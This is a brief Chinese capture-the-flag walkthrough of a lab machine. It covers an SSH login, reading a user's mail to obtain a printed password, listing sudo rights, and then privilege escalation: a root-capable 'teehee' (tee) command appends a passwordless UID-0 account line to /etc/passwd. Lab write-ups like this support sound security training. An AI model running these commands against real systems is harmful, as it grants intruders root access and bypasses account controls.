

尝试使用ssh 登录

ssh jim@192.168.1.167

成功连接



cd /var/mail

cat jim



尝试使用[charles/^xHhA&hvim0y]登录



查看可以不需要密码就可以使用root权限执行的命令

sudo -l

teehee -help

查看帮助信息,这条命令可以在文件的最后追加命令



在psaawd 文件末尾追加



sudo teehee -a /etc/passwd

GGG::0:0:::/bin/bash

提权成功,拿到flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号